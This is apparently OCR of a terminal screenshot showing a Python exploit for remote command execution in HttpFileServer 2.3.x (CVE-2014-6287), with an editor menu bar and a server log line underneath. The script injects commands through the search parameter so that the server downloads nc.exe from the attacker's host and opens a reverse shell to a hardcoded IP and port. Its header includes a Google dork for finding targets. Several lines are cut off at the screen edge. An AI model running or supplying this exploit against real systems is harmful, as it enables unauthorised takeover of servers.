 #!/usr/bin/python
# Exploit Title: HttpFileServer 2.3.x Remote Command Execution
# Google Dork: intext:"httpfileserver 2.3"
# Date: 04-01-2016
# Remote: Yes
# Exploit Author: Avinash Kumar Thapa aka "-Acid"
# Vendor Homepage: http://rejetto.com/
# Software Link: http://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Windows Server 2008 , Windows 8, Windows 7
# CVE : CVE-2014-6287
# Description: You can use HFS (HTTP File Server) to send and receive files.
#              It's different from classic file sharing because it uses web technology to be more compatible with t>
#              It also differs from classic web servers because it's very easy to use and runs "right out-of-the bo>
#Usage : python Exploit.py <Target IP address> <Target Port Number>
#EDB Note: You need to be using a web server hosting netcat (http://<attackers_ip>:80/nc.exe).
#          You may need to run it multiple times for success!
import urllib2
import sys
try:
        def script_create():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
        def execute_script():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
        def nc_run():
                urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
        ip_addr = "10.8.129.243" #local IP address
        local_port = "4443" # Local Port number
        vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22Microsoft.XMLHTTP%22>
        save= "save|" + vbs
        vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
        exe= "exec|"+vbs2
        vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
        exe1= "exec|"+vbs3
        script_create()
        execute_script()
        nc_run()
except:
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
10.10.124.27 - - [13/Sep/2023 12:14:21] "GET /nc.exe H